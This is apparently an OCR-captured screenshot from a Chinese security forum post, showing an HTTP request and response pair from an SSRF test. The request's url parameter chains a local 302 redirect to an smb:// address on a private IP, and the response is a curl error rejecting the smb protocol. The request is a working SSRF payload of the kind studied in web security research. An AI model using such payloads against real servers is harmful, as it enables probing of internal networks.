 Request
Pretty Raw Hex \n
1 GET /ssrf.php?url=
http%3a//localhost/redir.php%3fcode%3d302%26url%3dsmb://1:@1
92.168.0.123/share/1.txt HTTP/1.1
2 Host: 192.168.0.123
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 26 Nov 2023 16:37:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 63
8
9 Curl error: Protocol "smb" not supported or disabled in libcurl
先知社区